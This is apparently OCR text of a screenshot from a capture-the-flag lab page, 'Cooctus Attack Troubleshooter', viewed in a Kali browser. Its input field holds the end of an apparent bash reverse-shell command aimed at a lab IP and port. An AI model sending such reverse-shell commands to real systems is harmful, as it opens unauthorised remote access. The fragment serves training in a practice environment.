 cooctus.thm:8080/cat
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cooctus Attack Troubleshooter
(C.A.T)
Welcome Cooctus Recruit!
Here, you can test your exploits in a safe environment before launching them
against your target. Please bear in mind, some functionality is still under
development in the current version.
/tcp/10.10.40.108/10222 0>&1' Submit